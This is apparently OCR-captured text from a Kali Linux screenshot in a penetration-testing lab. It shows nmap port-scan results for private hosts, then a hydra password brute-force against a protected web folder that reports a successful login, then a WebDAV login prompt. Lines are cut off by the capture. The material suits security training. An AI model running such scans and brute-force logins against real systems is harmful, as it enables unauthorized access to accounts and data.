 ml-lab-a60b6d20-1677-4410-8a4e-480d79d65e51.australiaeast.cloud...
401 Unautho... Shell No. 1 [Shell No. 1] Shell No. 1 Downloads - ... 01:45 AM
Shell No. 1
File Actions Edit View Help
3389/tcp open  ms-wbt-server
MAC Address: 00:15:5D:00:04:0D (Microsoft
Nmap scan report for 192.168.1.100
Host is up (0.00061s latency).
Not shown: 998 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
9200/tcp open  wap-wsp
MAC Address: 4C:EB:42:D2:D5:D7 (Intel Cor
Nmap scan report for 192.168.1.105
Host is up (0.00059s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
MAC Address: 00:15:5D:00:04:0F (Microsoft
Nmap scan report for 192.168.1.90
Host is up (0.0000080s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
Nmap done: 256 IP addresses (4 hosts up)
root@Kali:~# hydra -l ashton -P /root/Dow
105 http-get /company_folders/secret_fold
Hydra v9.0 (c) 2019 by van Hauser/THC - P
service organizations, or for illegal pu
Hydra (https://github.com/vanhauser-thc/t
:02
[DATA] max 16 tasks per 1 server, overall
:14344398), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105
[STATUS] 8845.00 tries/min, 8845 tries in
active
[80][http-get] host: 192.168.1.105   logi
[STATUS] attack finished for 192.168.1.10
1 of 1 target successfully completed, 1 v
Hydra (https://github.com/vanhauser-thc/t
:13
root@Kali:~#
401 Unauthorized - Mozilla Firefox
192.168.1.105/company_fol bandit - Google Drive 401 Unauthorized
192.168.1.105/webdav/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Unauthorized
This server could not verify that you are authorized to access the document requested. Either you
supplied the wrong credentials (e.g., bad password), or your browser doesn't understand how to
supply the credentials required.
Apache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80
Authentication Required
http://192.168.1.105 is requesting your username and password. The site says: “webdav”
User Name: ryan
Password: ••••••••••••••••••••••••••••••••
Cancel OK
Waiting for 192.168.1.105...